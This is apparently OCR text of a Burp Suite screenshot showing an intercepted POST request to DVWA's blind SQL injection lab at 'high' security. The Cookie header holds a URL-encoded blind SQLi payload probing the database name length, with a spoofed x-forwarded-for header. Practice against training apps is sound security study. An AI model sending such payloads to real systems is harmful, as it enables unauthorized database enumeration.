 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /dvwa/vulnerabilities/sqli_blind/cookie-input.php HTTP/1.1
2 Host: xx.com
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Origin: http://xx.com
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xx.com/dvwa/vulnerabilities/sqli_blind/cookie-input.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: id=1%27+and+length%28database%28%29%29%3D6%23; security=high; PHPSESSID=uop1og3u6uh1omrrjqhikdmhh0
15 x-forwarded-for: 127.0.0.1
16 Connection: close
17
18 id=23423&Submit=Submit
INSPECTOR